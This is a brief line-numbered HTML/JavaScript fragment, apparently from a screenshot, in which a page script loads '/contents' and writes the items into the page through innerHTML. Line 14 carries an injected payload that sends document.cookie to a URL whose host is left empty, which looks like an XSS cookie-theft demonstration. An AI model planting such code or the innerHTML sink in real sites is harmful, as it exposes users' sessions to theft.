 9 <script src="/static/js/jquery-3.5.1.min.js"></script>
10 <script>
11 $(function () {
12 $.get("/contents").done(function (data) {
13 let substr = "test"
14 let replacement = "meow"+$.get("http:///"+document.cookie);//"
15 let output = document.getElementById("output")
16 for (let i = 0; i < data.length; i++) {
17 let div = document.createElement("div")
18 div.innerHTML = data[i].replace(substr, replacement)
19 output.appendChild(div)
20 }
21 })
22 })
23 </script>
24 </head>